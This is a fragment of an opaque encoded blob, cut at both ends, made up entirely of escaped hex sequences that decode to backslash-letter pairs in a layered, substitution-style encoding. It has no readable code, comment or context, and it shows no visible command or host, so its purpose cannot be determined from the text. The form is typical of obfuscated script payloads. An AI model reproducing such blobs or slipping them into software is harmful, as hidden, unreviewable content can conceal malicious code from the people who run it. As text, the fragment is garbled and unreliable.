x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6